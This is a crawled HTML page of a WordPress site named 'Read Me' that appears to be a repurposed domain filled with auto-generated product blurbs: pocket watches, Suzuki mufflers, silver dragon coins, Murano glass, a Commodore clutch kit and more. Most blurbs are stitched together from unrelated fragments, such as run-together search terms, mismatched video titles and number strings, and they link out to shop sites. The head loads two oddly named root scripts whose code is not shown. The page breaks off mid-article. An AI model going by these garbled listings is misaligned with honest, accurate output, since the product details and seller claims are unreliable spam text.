

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://teenreadawards.ca/
body_size: 11883
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>
Read Me</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://teenreadawards.ca/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://teenreadawards.ca/wp-content/themes/default/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel="alternate" type="application/rss+xml" title="Read Me &raquo; Feed" href="https://teenreadawards.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Read Me &raquo; Comments Feed" href="https://teenreadawards.ca/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///teenreadawards.ca/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='kavya-fonts-css'  href='//fonts.googleapis.com/css?family=Gilda+Display&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='kavya-style-css'  href='https:///teenreadawards.ca/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='kavya-layout-css'  href='https:///teenreadawards.ca/wp-content/themes/default/css/layouts/content-sidebar.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='kavya-main-style-css'  href='https:///teenreadawards.ca/wp-content/themes/default/css/main.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='kavya-reset-style-css'  href='https:///teenreadawards.ca/wp-content/themes/default/css/reset.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///teenreadawards.ca/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///teenreadawards.ca/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///teenreadawards.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///teenreadawards.ca/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://teenreadawards.ca/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://teenreadawards.ca/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
	<style type="text/css">
			.site-title a,
		.site-description {
			color: #fff;
		}
			#header-image {
			background: url(https://teenreadawards.ca/wp-content/themes/default/images/tracks.jpg) no-repeat #111;
			background-position: center top;
		}
		
	</style>
	<script async type="text/javascript" src="/qimiqiso.js"></script>
<script type="text/javascript" src="/sidi.js"></script>
</head>

<body class="home blog"">
<div id="header-image"></div>
<div id="page" class="hfeed site">
<div id="top-section">
  <header id="masthead" class="site-header" role="banner">
    <div class="header-wrapper">
      <div class="site-branding">
                <h1 class="site-title"><a href="https://teenreadawards.ca/" rel="home">
          Read Me          </a></h1>
        <h2 class="site-description">
                  </h2>
              </div>
      <div id="social-icons">
                                                                                              </div>
      <div class="clear"></div>
    </div>
  </header>
  <!-- #masthead -->
  
  <div id="navWrapper">
    <nav id="site-navigation" class="main-navigation" role="navigation">
      <h1 class="menu-toggle">
        Menu      </h1>
      <a class="skip-link screen-reader-text" href="#content">
      Skip to content      </a>
      <div class="menu"><ul><li class="current_page_item"><a href="https://teenreadawards.ca/">Home</a></li><li class="page_item page-item-6"><a href="https://teenreadawards.ca/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://teenreadawards.ca/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://teenreadawards.ca/terms-of-use/">Terms of Use</a></li></ul></div>
    </nav>
    <!-- #site-navigation -->
    <div class="clear"></div>
  </div>
  <!-- #site-navigation --> 
  
</div>
<!--#top-section-->

<div id="content" class="site-content container">
	
    
    
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
        
        <div class="featured-content">

	<article id="post-1109" class="post-1109 post type-post status-publish format-standard has-post-thumbnail hentry category-pocket-watch-case tag-archive tag-illinois tag-jewel tag-model tag-pocket tag-pocket-watch-case tag-special tag-watch">

				<div class="entry-thumbnail">
			<a href="https://teenreadawards.ca/pocket-watch-case-blog-archive-illinois-163-bunn-special-type-1-ir-23j-jewel-60-hr-model-206-case-pocket-watch/"><img width="150" height="84" src="https://teenreadawards.ca/wp-content/images/pocket-lyr.jpg" class="attachment-kavya-featured wp-post-image" alt="pocket-lyr" /></a>
		</div>
		
		<header class="entry-header">
			<h1 class="entry-title"><a href="https://teenreadawards.ca/pocket-watch-case-blog-archive-illinois-163-bunn-special-type-1-ir-23j-jewel-60-hr-model-206-case-pocket-watch/" title="Permalink to Pocket Watch Case Blog Archive Illinois 163 Bunn Special Type 1 Ir 23j Jewel 60 Hr Model #206 Case Pocket Watch" rel="bookmark">Pocket Watch Case Blog Archive Illinois 163 Bunn Special Type 1 Ir 23j Jewel 60 Hr Model #206 Case Pocket Watch</a></h1>
		</header><!-- .entry-header -->

		<div class="entry-summary">
			<p>Illinois Bunn Special Pocket Watch Railroad 21 Jewel 14K White Gold Fill Size 16THIS ONE IS OUTSIDE THAT RANGE WHICH SHOULD BE VERY RARE AND UNHEARD OF TIL NOW! WATCH IS VERY NICE LOOKING. THE CASE LOOKS NICE AND SHOWS USE ON THE OUTSIDE BUT HAS NO GOLD PLATING WORN OFF. THE INSIDE OF CASE [&hellip;]</p>
			<p><a class="button-primary" href="https://teenreadawards.ca/pocket-watch-case-blog-archive-illinois-163-bunn-special-type-1-ir-23j-jewel-60-hr-model-206-case-pocket-watch/">Continue reading &rarr;</a></p>
		</div><!-- .entry-summary -->

		<div class="clear"></div>

	</article>

</div><!-- .featured-content -->

<div class="featured-content-secondary">
	
		<article id="post-1107" class="post-1107 post type-post status-publish format-standard has-post-thumbnail hentry category-muffler tag-chrome tag-exhaust tag-flare tag-muffler tag-stock tag-suzuki">

						<div class="entry-thumbnail">
				<a href="https://teenreadawards.ca/nos-mac-chrome-flare-tip-exhaust-muffler-1977-1980-suzuki-gs550-gs550e-suzuki-new-old-stock/"><img width="150" height="84" src="https://teenreadawards.ca/wp-content/images/chrome-y2j.jpg" class="attachment-kavya-featured wp-post-image" alt="chrome-y2j" /></a>

								<span class="entry-thumbnail-category"><a href="https://teenreadawards.ca/category/muffler/" rel="category tag">muffler</a></span>
							</div>
			
			<header class="entry-header">
				<h1 class="entry-title"><a href="https://teenreadawards.ca/nos-mac-chrome-flare-tip-exhaust-muffler-1977-1980-suzuki-gs550-gs550e-suzuki-new-old-stock/" title="Permalink to NOS MAC Chrome Flare Tip Exhaust Muffler 1977-1980 Suzuki GS550 GS550E Suzuki New Old Stock" rel="bookmark">NOS MAC Chrome Flare Tip Exhaust Muffler 1977-1980 Suzuki GS550 GS550E Suzuki New Old Stock</a></h1>
			</header><!-- .entry-header -->

			<div class="entry-summary">
				<p>Suzuki GS550 Review Best 550cc Classic MotorcycleThe seller is yourtrash-mytreasure and is located in Lockhart, Texas. Manufacturer Part Number 003-0211 18-6061. Hi/AK/PR/APO AP may be higher. Recent Searchyoshimura suzuki cover zÃ¼ndungsdeckelFMF exhaust pipe for 1975 Suzuki TM 125in 1975gsxr 750f steering damperroaduchsuzuki GT550 wiring harnesss1972 suzuki gt750 gear shift switch1977 suzuki rm80 pk exhaustsuzukinewoldstockhttps//suzukinewoldstock com/tag/intruder/page/2/https//suzukinewoldstock [&hellip;]</p>
			</div><!-- .entry-summary -->
		</article>

		
	
		<article id="post-1105" class="post-1105 post type-post status-publish format-standard has-post-thumbnail hentry category-zero-turn-mower tag-brand tag-ferris tag-lawnmower tag-mower tag-zero-turn-mower">

						<div class="entry-thumbnail">
				<a href="https://teenreadawards.ca/is3100-is3200z-ferris-lawnmower-brand-new-high-back-seat-5103372-zero-turn-mower-zero-turn-mower/"><img width="150" height="84" src="https://teenreadawards.ca/wp-content/images/is3100-gzl.jpg" class="attachment-kavya-featured wp-post-image" alt="is3100-gzl" /></a>

								<span class="entry-thumbnail-category"><a href="https://teenreadawards.ca/category/zero-turn-mower/" rel="category tag">zero turn mower</a></span>
							</div>
			
			<header class="entry-header">
				<h1 class="entry-title"><a href="https://teenreadawards.ca/is3100-is3200z-ferris-lawnmower-brand-new-high-back-seat-5103372-zero-turn-mower-zero-turn-mower/" title="Permalink to Is3100 Is3200z Ferris Lawnmower Brand New High Back Seat 5103372 Zero-turn Mower Zero Turn Mower" rel="bookmark">Is3100 Is3200z Ferris Lawnmower Brand New High Back Seat 5103372 Zero-turn Mower Zero Turn Mower</a></h1>
			</header><!-- .entry-header -->

			<div class="entry-summary">
				<p>Ferris IS3200Z Commercial Zero Turn Mower ReviewIs3100 Is3200z Ferris Lawnmower Brand New High Back Seat 5103372 Zero-turn Mower. It is an exact replacement for a Ferris IS3100Z or IS3200Z. © 2025 Zero Turn Mower. 123.45678910.11121314151617.18192021222324.25262728293031.</p>
			</div><!-- .entry-summary -->
		</article>

		
	
		<article id="post-1103" class="post-1103 post type-post status-publish format-standard has-post-thumbnail hentry category-original tag-bottle tag-original tag-paloma tag-parfum tag-perfume tag-picasso tag-vintage tag-white">

						<div class="entry-thumbnail">
				<a href="https://teenreadawards.ca/rare-vintage-paloma-picasso-pure-perfume-15ml-12oz-parfum-original-white-bottle/"><img width="150" height="84" src="https://teenreadawards.ca/wp-content/images/vintage-zkm.jpg" class="attachment-kavya-featured wp-post-image" alt="vintage-zkm" /></a>

								<span class="entry-thumbnail-category"><a href="https://teenreadawards.ca/category/original/" rel="category tag">original</a></span>
							</div>
			
			<header class="entry-header">
				<h1 class="entry-title"><a href="https://teenreadawards.ca/rare-vintage-paloma-picasso-pure-perfume-15ml-12oz-parfum-original-white-bottle/" title="Permalink to Rare Vintage Paloma Picasso Pure Perfume 15ml 1/2Oz Parfum Original White Bottle" rel="bookmark">Rare Vintage Paloma Picasso Pure Perfume 15ml 1/2Oz Parfum Original White Bottle</a></h1>
			</header><!-- .entry-header -->

			<div class="entry-summary">
				<p>Minotaure Cologne by Paloma Picasso ReviewFragrance Type Parfum Pure Perfume. Also, designer perfume bargains, designer items and unusual finds! Vintage/antique Irice Dangle Scent Bottle Figures #1949. Up for sale is a rare collectible. Vintage John Nickerson 1980 Signed Art GLASS PERFUME Bottle Blenko Artist.</p>
			</div><!-- .entry-summary -->
		</article>

		
	</div><!-- .featured-content-secondary -->

		
						
				
<article id="post-1101" class="post-1101 post type-post status-publish format-standard has-post-thumbnail hentry category-dragons tag-coins tag-dragons tag-rounds tag-silver tag-world">

		<div class="entry-thumbnail">
		<a href="https://teenreadawards.ca/world-of-dragons-full-set-of-6-bu-1-oz-silver-999-coins-rounds/"><img width="150" height="84" src="https://teenreadawards.ca/wp-content/images/world-btl.jpg" class="attachment-kavya-featured wp-post-image" alt="world-btl" /></a>
	</div>
	    
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://teenreadawards.ca/world-of-dragons-full-set-of-6-bu-1-oz-silver-999-coins-rounds/" rel="bookmark">World Of Dragons Full Set Of 6 Bu 1 Oz Silver. 999 Coins / Rounds</a></h1>       
	</header><!-- .entry-header -->

	    
	<div class="entry-summary">
		Dragon and Phoenix High Relief Coin 999 Fine<br/><iframe style="width:560px;height:349px;max-width:100%;" src="https://www.youtube.com/embed/pjaVYtyThbs" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br/>99.99% Pure Silver (29). Silver 925 / 1000 (13). <a href="https://worldcoinssilver.com/world_of_dragons_full_set_of_6_bu_1_oz_silver_999_coins_rounds.htm">Country/Region</a> of Manufacture United States. 999 Coins / Rounds is in sale since Thursday, June 11, 2020. Silver 999 / 1000 (8). Precious Metal Content per Unit 1 oz.		        	</div><!-- .entry-content -->
    
	<footer class="entry-meta">
    	<span class="posted-on">Posted on <a href="https://teenreadawards.ca/world-of-dragons-full-set-of-6-bu-1-oz-silver-999-coins-rounds/" rel="bookmark"><time class="entry-date published" datetime="2025-10-21T07:42:59+00:00">October 21, 2025</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://teenreadawards.ca/author/admin/">admin</a></span></span>		in <a href="https://teenreadawards.ca/category/dragons/" rel="category tag">dragons</a>. Tags: <a href="https://teenreadawards.ca/tag/coins/" rel="tag">coins</a>, <a href="https://teenreadawards.ca/tag/dragons/" rel="tag">dragons</a>, <a href="https://teenreadawards.ca/tag/rounds/" rel="tag">rounds</a>, <a href="https://teenreadawards.ca/tag/silver/" rel="tag">silver</a>, <a href="https://teenreadawards.ca/tag/world/" rel="tag">world</a>.
			</footer><!-- .entry-footer -->
    
	
</article><!-- #post-## -->

			
				
<article id="post-1099" class="post-1099 post type-post status-publish format-standard has-post-thumbnail hentry category-goldfish tag-barrel tag-blown tag-crate tag-glass tag-goldfish tag-murano tag-style tag-tumbler">

		<div class="entry-thumbnail">
		<a href="https://teenreadawards.ca/rare-hand-blown-crate-barrel-goldfish-koi-murano-style-glass-tumbler-4-set/"><img width="150" height="84" src="https://teenreadawards.ca/wp-content/images/blown-8mt.jpg" class="attachment-kavya-featured wp-post-image" alt="blown-8mt" /></a>
	</div>
	    
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://teenreadawards.ca/rare-hand-blown-crate-barrel-goldfish-koi-murano-style-glass-tumbler-4-set/" rel="bookmark">Rare Hand Blown Crate &#038; Barrel Goldfish Koi Murano Style Glass Tumbler 4 Set</a></h1>       
	</header><!-- .entry-header -->

	    
	<div class="entry-summary">
		Original Murano Glass handmade SAKE SERVICE SET FILIGREE<br/><iframe style="width:445px;height:364px;max-width:100%;" src="https://www.youtube.com/embed/_38x-S9QKbE" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br/>Heavy and well made hand blown as evident by the pontil on the base. No one likes to have unhappy buyers and that usually stems from <a href="https://handblownmurano.com/rare-hand-blown-crate-barrel-goldfish-koi-murano-style-glass-tumbler-4-set.htm">miscommunication</a> or a failure to fully read descriptions. The item Rare Hand Blown Crate &#038; Barrel Goldfish Koi Murano Style Glass Tumbler 4 Set is in sale since Friday, November 6, 2020.		        	</div><!-- .entry-content -->
    
	<footer class="entry-meta">
    	<span class="posted-on">Posted on <a href="https://teenreadawards.ca/rare-hand-blown-crate-barrel-goldfish-koi-murano-style-glass-tumbler-4-set/" rel="bookmark"><time class="entry-date published" datetime="2025-09-12T08:13:00+00:00">September 12, 2025</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://teenreadawards.ca/author/admin/">admin</a></span></span>		in <a href="https://teenreadawards.ca/category/goldfish/" rel="category tag">goldfish</a>. Tags: <a href="https://teenreadawards.ca/tag/barrel/" rel="tag">barrel</a>, <a href="https://teenreadawards.ca/tag/blown/" rel="tag">blown</a>, <a href="https://teenreadawards.ca/tag/crate/" rel="tag">crate</a>, <a href="https://teenreadawards.ca/tag/glass/" rel="tag">glass</a>, <a href="https://teenreadawards.ca/tag/goldfish/" rel="tag">goldfish</a>, <a href="https://teenreadawards.ca/tag/murano/" rel="tag">murano</a>, <a href="https://teenreadawards.ca/tag/style/" rel="tag">style</a>, <a href="https://teenreadawards.ca/tag/tumbler/" rel="tag">tumbler</a>.
			</footer><!-- .entry-footer -->
    
	
</article><!-- #post-## -->

			
				
<article id="post-1097" class="post-1097 post type-post status-publish format-standard has-post-thumbnail hentry category-figurines tag-beast tag-beauty tag-disney tag-figurines tag-lenox tag-potts tag-teacup tag-teapot">

		<div class="entry-thumbnail">
		<a href="https://teenreadawards.ca/lenox-disney-mrs-potts-chip-figurines-beauty-and-the-beast-teapot-teacup-new/"><img width="150" height="84" src="https://teenreadawards.ca/wp-content/images/lenox-ldz.jpg" class="attachment-kavya-featured wp-post-image" alt="lenox-ldz" /></a>
	</div>
	    
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://teenreadawards.ca/lenox-disney-mrs-potts-chip-figurines-beauty-and-the-beast-teapot-teacup-new/" rel="bookmark">Lenox Disney Mrs Potts &#038; Chip Figurines Beauty and The Beast Teapot Teacup NEW</a></h1>       
	</header><!-- .entry-header -->

	    
	<div class="entry-summary">
		Spotting a Fake Teapot How to Find the Best Teapot<br/><iframe style="width:445px;height:364px;max-width:100%;" src="https://www.youtube.com/embed/WtLcp7ScIVs" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br/>Bears the Lenox &#038; Disney Hallmarks in Gold. The item Lenox Disney Mrs Potts &#038; Chip Figurines Beauty and The Beast Teapot Teacup NEW is in sale since Tuesday, April 10, 2018. Featured <a href="https://disneybeautybeast.com/lenox_disney_mrs_potts_chip_figurines_beauty_and_the_beast_teapot_teacup_new.html">Refinements</a> Beauty &#038; The Beast Figurine.		        	</div><!-- .entry-content -->
    
	<footer class="entry-meta">
    	<span class="posted-on">Posted on <a href="https://teenreadawards.ca/lenox-disney-mrs-potts-chip-figurines-beauty-and-the-beast-teapot-teacup-new/" rel="bookmark"><time class="entry-date published" datetime="2025-08-09T07:57:58+00:00">August 9, 2025</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://teenreadawards.ca/author/admin/">admin</a></span></span>		in <a href="https://teenreadawards.ca/category/figurines/" rel="category tag">figurines</a>. Tags: <a href="https://teenreadawards.ca/tag/beast/" rel="tag">beast</a>, <a href="https://teenreadawards.ca/tag/beauty/" rel="tag">beauty</a>, <a href="https://teenreadawards.ca/tag/disney/" rel="tag">disney</a>, <a href="https://teenreadawards.ca/tag/figurines/" rel="tag">figurines</a>, <a href="https://teenreadawards.ca/tag/lenox/" rel="tag">lenox</a>, <a href="https://teenreadawards.ca/tag/potts/" rel="tag">potts</a>, <a href="https://teenreadawards.ca/tag/teacup/" rel="tag">teacup</a>, <a href="https://teenreadawards.ca/tag/teapot/" rel="tag">teapot</a>.
			</footer><!-- .entry-footer -->
    
	
</article><!-- #post-## -->

			
				
<article id="post-1095" class="post-1095 post type-post status-publish format-standard has-post-thumbnail hentry category-authentic tag-authentic tag-cartier tag-coffee tag-espresso tag-saucer tag-vintage">

		<div class="entry-thumbnail">
		<a href="https://teenreadawards.ca/cartier-vintage-authentic-espresso-cup-saucer-set-coffee-tea/"><img width="150" height="84" src="https://teenreadawards.ca/wp-content/images/cartier-jjq.jpg" class="attachment-kavya-featured wp-post-image" alt="cartier-jjq" /></a>
	</div>
	    
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://teenreadawards.ca/cartier-vintage-authentic-espresso-cup-saucer-set-coffee-tea/" rel="bookmark">Cartier Vintage Authentic Espresso Cup Saucer Set Coffee Tea</a></h1>       
	</header><!-- .entry-header -->

	    
	<div class="entry-summary">
		The Ultimate Moka Pot Technique Episode 3<br/><iframe style="width:445px;height:364px;max-width:100%;" src="https://www.youtube.com/embed/BfDLoIvb0w4" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br/>The item Cartier Vintage Authentic espresso Cup Saucer set Coffee Tea is in sale since Wednesday, February 3, 2021. Item Height About 2 inch. This item can be shipped to North, South, or Latin America, all countries in Europe, all countries in <a href="https://vintagecoffeeset.org/en/cartier-vintage-authentic-espresso-cup-saucer-set-coffee-tea.php">continental</a> Asia, Australia.		        	</div><!-- .entry-content -->
    
	<footer class="entry-meta">
    	<span class="posted-on">Posted on <a href="https://teenreadawards.ca/cartier-vintage-authentic-espresso-cup-saucer-set-coffee-tea/" rel="bookmark"><time class="entry-date published" datetime="2025-07-07T08:27:58+00:00">July 7, 2025</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://teenreadawards.ca/author/admin/">admin</a></span></span>		in <a href="https://teenreadawards.ca/category/authentic/" rel="category tag">authentic</a>. Tags: <a href="https://teenreadawards.ca/tag/authentic/" rel="tag">authentic</a>, <a href="https://teenreadawards.ca/tag/cartier/" rel="tag">cartier</a>, <a href="https://teenreadawards.ca/tag/coffee/" rel="tag">coffee</a>, <a href="https://teenreadawards.ca/tag/espresso/" rel="tag">espresso</a>, <a href="https://teenreadawards.ca/tag/saucer/" rel="tag">saucer</a>, <a href="https://teenreadawards.ca/tag/vintage/" rel="tag">vintage</a>.
			</footer><!-- .entry-footer -->
    
	
</article><!-- #post-## -->

			
				
<article id="post-1091" class="post-1091 post type-post status-publish format-standard has-post-thumbnail hentry category-commodore tag-blusteele tag-clutch tag-commodore tag-flywheel tag-heavy tag-slave">

		<div class="entry-thumbnail">
		<a href="https://teenreadawards.ca/blusteele-heavy-duty-clutch-kit-commodore-vt-vx-vy-vz-ls1-v8-flywheel-slave/"><img width="150" height="84" src="https://teenreadawards.ca/wp-content/images/blusteele-7au.jpg" class="attachment-kavya-featured wp-post-image" alt="blusteele-7au" /></a>
	</div>
	    
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://teenreadawards.ca/blusteele-heavy-duty-clutch-kit-commodore-vt-vx-vy-vz-ls1-v8-flywheel-slave/" rel="bookmark">Blusteele Heavy Duty Clutch Kit Commodore Vt Vx Vy Vz Ls1 V8 Flywheel &#038; Slave</a></h1>       
	</header><!-- .entry-header -->

	    
	<div class="entry-summary">
		Pedders Xtreme VE Xtreme Clutch<br/><iframe style="width:445px;height:364px;max-width:100%;" src="https://www.youtube.com/embed/_ODu4xLgO2A" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br/>We take care to pack every item securely to so it reaches you in brand new condition. High Tensile Pressure Plate Bolts. So we can report it to our insurer, carrier and warehouse. Subscribe to our <a href="https://blusteeleheavyduty.com/en/blusteele_heavy_duty_clutch_kit_commodore_vt_vx_vy_vz_ls1_v8_flywheel_slave.html">newsletter</a> to get the latest news &#038; Updates.		        	</div><!-- .entry-content -->
    
	<footer class="entry-meta">
    	<span class="posted-on">Posted on <a href="https://teenreadawards.ca/blusteele-heavy-duty-clutch-kit-commodore-vt-vx-vy-vz-ls1-v8-flywheel-slave/" rel="bookmark"><time class="entry-date published" datetime="2025-05-24T08:12:59+00:00">May 24, 2025</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://teenreadawards.ca/author/admin/">admin</a></span></span>		in <a href="https://teenreadawards.ca/category/commodore/" rel="category tag">commodore</a>. Tags: <a href="https://teenreadawards.ca/tag/blusteele/" rel="tag">blusteele</a>, <a href="https://teenreadawards.ca/tag/clutch/" rel="tag">clutch</a>, <a href="https://teenreadawards.ca/tag/commodore/" rel="tag">commodore</a>, <a href="https://teenreadawards.ca/tag/flywheel/" rel="tag">flywheel</a>, <a href="https://teenreadawards.ca/tag/heavy/" rel="tag">heavy</a>, <a href="https://teenreadawards.ca/tag/slave/" rel="tag">slave</a>.
			</footer><!-- .entry-footer -->
    
	
</article><!-- #post-## -->

			
				
<article id="post-1089" class="post-1089 post type-post status-publish format-standard has-post-thumbnail hentry category-auxiliary tag-auxiliary tag-cleaner tag-enclosed tag-heating tag-parts tag-switzer tag-system tag-washer tag-workshop">

		<div class="entry-thumbnail">
		<a href="https://teenreadawards.ca/switzer-enclosed-parts-washer-with-auxiliary-heating-system-cleaner-workshop/"><img width="150" height="84" src="https://teenreadawards.ca/wp-content/images/switzer-7u2.jpg" class="attachment-kavya-featured wp-post-image" alt="switzer-7u2" /></a>
	</div>
	    
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://teenreadawards.ca/switzer-enclosed-parts-washer-with-auxiliary-heating-system-cleaner-workshop/" rel="bookmark">Switzer Enclosed Parts Washer With Auxiliary Heating System Cleaner Workshop</a></h1>       
	</header><!-- .entry-header -->

	    
	<div class="entry-summary">
		40 Facebook Marketplace Parts Washer Amazing Deal DrivewayDIY cleaning cars<br/><iframe style="width:445px;height:364px;max-width:100%;" src="https://www.youtube.com/embed/ibmlpWpcL_I" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br/>We use the best couriers available to us to ensure that your product is received on time and in great condition. This item is in the category Vehicle Parts &#038; <a href="https://vehiclepartsaccessories.org/en/switzer_enclosed_parts_washer_with_auxiliary_heating_system_cleaner_workshop.html">Accessories\Garage</a> Equipment &#038; Tools\Workshop Equipment &#038; Supplies\Other Workshop Equipment.		        	</div><!-- .entry-content -->
    
	<footer class="entry-meta">
    	<span class="posted-on">Posted on <a href="https://teenreadawards.ca/switzer-enclosed-parts-washer-with-auxiliary-heating-system-cleaner-workshop/" rel="bookmark"><time class="entry-date published" datetime="2025-05-02T07:27:58+00:00">May 2, 2025</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://teenreadawards.ca/author/admin/">admin</a></span></span>		in <a href="https://teenreadawards.ca/category/auxiliary/" rel="category tag">auxiliary</a>. Tags: <a href="https://teenreadawards.ca/tag/auxiliary/" rel="tag">auxiliary</a>, <a href="https://teenreadawards.ca/tag/cleaner/" rel="tag">cleaner</a>, <a href="https://teenreadawards.ca/tag/enclosed/" rel="tag">enclosed</a>, <a href="https://teenreadawards.ca/tag/heating/" rel="tag">heating</a>, <a href="https://teenreadawards.ca/tag/parts/" rel="tag">parts</a>, <a href="https://teenreadawards.ca/tag/switzer/" rel="tag">switzer</a>, <a href="https://teenreadawards.ca/tag/system/" rel="tag">system</a>, <a href="https://teenreadawards.ca/tag/washer/" rel="tag">washer</a>, <a href="https://teenreadawards.ca/tag/workshop/" rel="tag">workshop</a>.
			</footer><!-- .entry-footer -->
    
	
</article><!-- #post-## -->

			
				
<article id="post-1087" class="post-1087 post type-post status-publish format-standard has-post-thumbnail hentry category-woodmaster tag-assembly tag-complete tag-front tag-woodmaster">

		<div class="entry-thumbnail">
		<a href="https://teenreadawards.ca/woodmaster-complete-front-door-assembly-27x27/"><img width="150" height="84" src="https://teenreadawards.ca/wp-content/images/woodmaster-pcw.jpg" class="attachment-kavya-featured wp-post-image" alt="woodmaster-pcw" /></a>
	</div>
	    
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://teenreadawards.ca/woodmaster-complete-front-door-assembly-27x27/" rel="bookmark">Woodmaster Complete Front Door Assembly 27&#215;27</a></h1>       
	</header><!-- .entry-header -->

	    
	<div class="entry-summary">
